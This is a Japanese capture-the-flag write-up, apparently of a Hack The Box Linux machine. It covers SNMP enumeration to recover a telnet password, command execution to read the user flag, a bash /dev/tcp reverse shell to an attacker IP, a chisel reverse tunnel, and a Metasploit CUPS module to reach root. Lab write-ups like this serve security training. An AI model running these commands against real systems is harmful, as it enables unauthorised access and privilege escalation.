すっかりはまってしまった。。。ハッカーまで行けてしまった。。。

気を取り直して今回のmachineはuntiqueでOSはlinuxですね~

enum

rustscan

rustscan -a 10.10.11.107 --ulimit 5000 -- -sV -A -oN rustscan.txt

telnet

スキャン結果でtelnetであることが判明 早速繋いでいく..!

telnet 10.10.11.107



ただpasswordがわからないのでhydraでブルートフォースを仕掛けてもいいですがまだUDP側のポートスキャンを見てないので見てから考えます。

丁度1つ空いていて調べると以下のサイトが参考にできそう。。。





snmpget -v 1 -c public 10.10.11.107 .1.3.6.1.4.1.11.2.3.9.1.1.13.0

再びtelnet

USER

うまくいったのでwebshellに似たものが実行できるみたいです。。(これの本当の名前わかりません...)

ここからuserのflagを得られて第一目標達成!!

exec cat /home/lp/user.txt

ROOT

reverse shell

reverse shellは以下のサイトで生成してくれるので楽

https://www.revshells.com/

exec /bin/bash -i >& /dev/tcp/10.10.16.7/10001 0>&1

enum

色々列挙してみると気になるもの発見

netstat -tulpn

接続先として

tcp 127.0.0.1:23 -> telnet

udp 127.0.0.1:161 -> snmp



tcp 127.0.0.1:631 -> ?

631番は何のポートフォワーディングになるのか...

chisel

通常ポート22番が開通しているためssh のローカルフォワードで解決するが今回はポート22 番が閉じているためchiselというものを使う

https://github.com/jpillora/chisel

二つ攻撃側、被害者側二つにchiselを用意して(wget,git clone etc...)以下を実行

victim side

./chisel client 10.10.16.7:8000 R:631:127.0.0.1:631

attacker side

./chisel server -p 8000 --reverse

CUPS

shielでトンネルを作った後にnmapで確認するとcupsというサービスが出てきた。

cupsには以下の脆弱性をついたmetasploitのコードあるので利用する

https://www.infosecmatter.com/post-exploitation-metasploit-modules-reference/

今回はsessionが必要みたい。。。

もう一つshellを立てつつmetasploitのhandlerにreverse shellを張る

実際にshadowファイルは読み込めているので/root/root.txtを直接狙っていきます。

pwned!!!